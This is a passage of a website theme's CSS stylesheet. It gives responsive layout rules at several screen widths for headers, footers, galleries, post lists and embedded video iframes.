	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
	p iframe {
		width: 100%;
		height: 320px
	}
}
@media only screen and (max-width: 576px) {
	p iframe {
		width: 100%;
		height: 220px;
	}
}

.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}